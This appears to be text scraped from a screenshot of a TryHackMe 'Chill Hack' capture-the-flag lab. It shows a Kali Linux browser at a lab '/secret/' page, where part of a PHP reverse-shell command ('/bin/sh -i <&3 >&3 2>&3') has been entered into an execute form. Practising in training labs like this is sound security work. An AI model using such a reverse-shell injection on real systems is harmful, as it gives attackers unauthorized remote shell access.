 1 2 3 4 10.17.48.138 14:54
TryHackMe | Chill Hack 10.10.159.234/secret/
10.10.159.234/secret/ 200%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ec("/bin/sh -i <&3 >&3 2>&3");' Execute
10.10.159.234